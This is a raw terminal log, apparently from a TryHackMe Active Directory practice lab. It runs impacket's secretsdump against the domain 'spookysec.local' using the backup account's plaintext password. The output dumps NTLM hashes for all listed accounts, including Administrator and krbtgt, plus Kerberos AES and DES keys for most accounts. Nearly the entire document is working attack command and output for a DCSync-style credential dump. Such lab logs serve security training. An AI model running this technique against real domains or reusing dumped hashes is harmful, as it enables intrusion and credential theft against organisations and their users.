 muju@kali:~/lab/thm/active_directory$ ~/tools/impacket/examples/secretsdump.py spookysec.local/backup:'backup2517860'@spookysec.local -just-dc
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e4876a80a723612986d7609aa5ebc12b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:0bf5c5bb895e20c8a6e5ea8d07a28021:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c431e7e3555aeb5b63cbdfee3024d56f4b7f10eaba6c3f94d9a1524e76a26a49
Administrator:aes128-cts-hmac-sha1-96:f955ac2d89620b2a8dcd9837105445ff
Administrator:des-cbc-md5:6d5edfa173d9d6ae
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
spookysec.local\darkstar:aes256-cts-hmac-sha1-96:35c78605606a6d63a40ea4779f15dbbf6d406cb218b2a57b70063c9fa7050499
spookysec.local\darkstar:aes128-cts-hmac-sha1-96:461b7d2356eee84b211767941dc893be
spookysec.local\darkstar:des-cbc-md5:758af4d061381cea
spookysec.local\Ori:aes256-cts-hmac-sha1-96:5534c1b0f98d82219ee4c1cc63cfd73a9416f5f6acfb88bc2bf2e54e94667067
spookysec.local\Ori:aes128-cts-hmac-sha1-96:5ee50856b24d48fddfc9da965737a25e
spookysec.local\Ori:des-cbc-md5:1c8f79864654cd4a
spookysec.local\robin:aes256-cts-hmac-sha1-96:8776bd64fcfcf3800df2f958d144ef72473bd89e310d7a6574f4635ff64b40a3
spookysec.local\robin:aes128-cts-hmac-sha1-96:733bf907e518d2334437eacb9e4033c8
spookysec.local\robin:des-cbc-md5:89a7c2fe7a5b9d64
spookysec.local\paradox:aes256-cts-hmac-sha1-96:64ff474f12aae00c596c1dce0cfc9584358d13fba827081afa7ae2225a5eb9a0
spookysec.local\paradox:aes128-cts-hmac-sha1-96:f09a5214e38285327bb9a7fed1db56b8
spookysec.local\paradox:des-cbc-md5:83988983f8b34019
spookysec.local\Muirland:aes256-cts-hmac-sha1-96:81db9a8a29221c5be13333559a554389e16a80382f1bab51247b95b58b370347
spookysec.local\Muirland:aes128-cts-hmac-sha1-96:2846fc7ba29b36ff6401781bc90e1aaa
spookysec.local\Muirland:des-cbc-md5:cb8a4a3431648c86
spookysec.local\horshark:aes256-cts-hmac-sha1-96:891e3ae9c420659cafb5a6237120b50f26481b6838b3efa6a171ae84dd11c166
spookysec.local\horshark:aes128-cts-hmac-sha1-96:c6f6248b932ffd75103677a15873837c
spookysec.local\horshark:des-cbc-md5:a823497a7f4c0157
spookysec.local\svc-admin:aes256-cts-hmac-sha1-96:effa9b7dd43e1e58db9ac68a4397822b5e68f8d29647911df20b626d82863518
spookysec.local\svc-admin:aes128-cts-hmac-sha1-96:aed45e45fda7e02e0b9b0ae87030b3ff
spookysec.local\svc-admin:des-cbc-md5:2c4543ef4646ea0d